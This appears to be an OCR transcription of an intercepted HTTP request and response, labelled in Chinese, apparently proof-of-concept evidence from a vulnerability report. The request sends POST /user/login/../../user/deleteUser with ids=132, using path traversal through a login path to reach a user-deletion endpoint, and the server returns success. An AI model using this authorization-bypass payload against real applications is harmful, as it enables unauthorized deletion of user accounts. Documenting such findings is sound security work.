 请求
美化 Raw Hex \n
1 POST /user/login/../../user/deleteUser HTTP/1.1
2 Host: 100.100.1.10:8080
3 Content-Length: 7
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
9 Origin: http://100.100.1.10:8080
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ids=132
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=13D4D67A3859F2215EA908A2AF3E636F;
Path=/; HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Date: Tue, 27 May 2025 12:05:34 GMT
5 Content-Length: 33
6
7 {
"msg":"操作成功",
"code":200
}